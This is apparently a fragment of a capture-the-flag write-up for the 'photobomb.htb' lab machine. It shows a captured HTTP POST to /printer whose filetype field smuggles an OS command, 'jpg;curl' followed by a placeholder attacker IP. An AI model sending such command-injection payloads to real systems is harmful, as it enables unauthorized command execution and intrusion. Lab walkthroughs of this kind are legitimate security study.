 POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+SEU.IP.VAI.AQUI&dimensions=3000x2000